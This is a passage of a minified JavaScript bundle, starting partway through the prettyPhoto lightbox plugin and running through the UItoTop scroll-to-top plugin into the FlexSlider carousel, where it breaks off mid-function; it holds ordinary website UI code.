$pp_pic_holder&&(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),(projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2)<0&&(projectedTop=0),contentHeight>windowHeight||$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2}))}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _build_overlay(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)img_src=pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[i]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").on("click",function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return doresize=$(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),!1):($(this).removeClass("pp_contract").addClass("pp_expand"),!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return"pp_default"==(settings=pp_settings).theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(event),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]||0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<$(pp_images).size()?$(".pp_nav").show():$(".pp_nav").hide(),$(".pp_loaderIcon").show(),settings.deeplinking&&"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/"),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),""==(movie_id=getParam("v",pp_images[set_position]))&&0<(movie_id=0<(movie_id=(movie_id=pp_images[set_position].split("youtu.be/"))[1]).indexOf("?")?movie_id.substr(0,movie_id.indexOf("?")):movie_id).indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&"))),movie="https://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height);var match=(movie_id=pp_images[set_position]).match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="https://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":(pp_dimensions=_fitToViewport(movie_width,movie_height)).height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=(flash_vars=pp_images[set_position]).substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=(filename=pp_images[set_position]).substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":pp_dimensions=_fitToViewport(movie_width,movie_height),frame_url=(frame_url=pp_images[set_position]).substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,pp_dimensions=_fitToViewport(movie_width,movie_height),doresize=!0,skipInjection=!0,$.get(pp_images[set_position],function(responseHTML){toInject=settings.inline_markup.replace(/{content}/g,responseHTML),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent()});break;case"custom":pp_dimensions=_fitToViewport(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=$(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo($("body")).show(),doresize=!1,pp_dimensions=_fitToViewport($(myClone).width(),$(myClone).height()),doresize=!0,$(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,$(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,_showContent())}),!1},$.prettyPhoto.changePage=function(direction){currentGalleryPage=0,"previous"==direction?--set_position<0&&(set_position=$(pp_images).size()-1):"next"==direction?++set_position>$(pp_images).size()-1&&(set_position=0):set_position=direction,rel_index=set_position,doresize=doresize||!0,settings.allow_expand&&$(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),_hideContent(function(){$.prettyPhoto.open()})},$.prettyPhoto.changeGalleryPage=function(direction){"next"==direction?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==direction?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=direction,slide_speed="next"==direction||"previous"==direction?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},$.prettyPhoto.startSlideshow=function(){void 0===pp_slideshow?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return $.prettyPhoto.stopSlideshow(),!1}),pp_slideshow=setInterval($.prettyPhoto.startSlideshow,settings.slideshow)):$.prettyPhoto.changePage("next")},$.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return $.prettyPhoto.startSlideshow(),!1}),clearInterval(pp_slideshow),pp_slideshow=void 0},$.prettyPhoto.close=function(){$pp_overlay.is(":animated")||($.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),$("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){$(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),$(this).remove(),$(window).unbind("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,pp_open=!1,delete settings}))},!pp_alreadyInitialized&&getHashtag()&&(pp_alreadyInitialized=!0,hashIndex=getHashtag(),hashIndex=(hashRel=hashIndex).substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){$("a["+pp_settings.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",$.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;



/* UItoTop jQuery Plugin 1.2 | Matt Varone | http://www.mattvarone.com/web-design/uitotop-jquery-plugin */
(function($){$.fn.UItoTop=function(options){var defaults={text:'To Top',min:200,inDelay:600,outDelay:400,containerID:'toTop',containerHoverID:'toTopHover',scrollSpeed:1200,easingType:'linear'},settings=$.extend(defaults,options),containerIDhash='#'+settings.containerID,containerHoverIDHash='#'+settings.containerHoverID;$('body').append('<a href="#" id="'+settings.containerID+'">'+settings.text+'</a>');$(containerIDhash).hide().on('click.UItoTop',function(){$('html, body').animate({scrollTop:0},settings.scrollSpeed,settings.easingType);$('#'+settings.containerHoverID,this).stop().animate({'opacity':0},settings.inDelay,settings.easingType);return false;}).prepend('<span id="'+settings.containerHoverID+'"></span>').hover(function(){$(containerHoverIDHash,this).stop().animate({'opacity':1},600,'linear');},function(){$(containerHoverIDHash,this).stop().animate({'opacity':0},700,'linear');});$(window).scroll(function(){var sd=$(window).scrollTop();if(typeof document.body.style.maxHeight==="undefined"){$(containerIDhash).css({'position':'absolute','top':sd+$(window).height()-50});}
if(sd>settings.min)
$(containerIDhash).fadeIn(settings.inDelay);else
$(containerIDhash).fadeOut(settings.Outdelay);});};})(jQuery);



/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(c),c=setTimeout(function(){l=""},3e3)}},n.flexAnimate=function(e,t,a,s,o){if(n.vars.animationLoop||e===n.currentSlide||(n.direction=e>n.currentSlide?"next":"prev"),m&&1===n.pagingCount&&(n.direction=n.currentItem<e?"next":"prev"),!n.animating&&(n.canAdvance(e,o)||a)&&n.is(":visible")){if(m&&s){var l=$(n.vars.asNavFor).data("flexslider");if(n.atEnd=0===e||e===n.count-1,l.flexAnimate(e,!0,!1,!0,o),n.direction=n.currentItem<e?"next":"prev",l.direction=n.direction,Math.ceil((e+1)/n.visible)-1===n.currentSlide||0===e)return n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),!1;n.currentItem=e,n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),e=Math.floor(e/n.visible)}if(n.animating=!0,n.animatingTo=e,t&&n.pause(),n.vars.before(n),n.syncExists&&!o&&f.sync("animate"),n.vars.controlNav&&f.controlNav.active(),v||n.slides.removeClass(i+"active-slide").eq(e).addClass(i+"active-slide"),n.atEnd=0===e||e===n.last,n.vars.directionNav&&f.directionNav.update(),e===n.last&&(n.vars.end(n),n.vars.animationLoop||n.pause()),p)r?(n.slides.eq(n.currentSlide).css({opacity:0,zIndex:1}),n.slides.eq(e).css({opacity:1,zIndex:2}),n.wrapup(c)):(n.slides.eq(n.currentSlide).css({zIndex:1}).animate({opacity:0},n.vars.animationSpeed,n.vars.easing),n.slides.eq(e).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing,n.wrapup));else{var 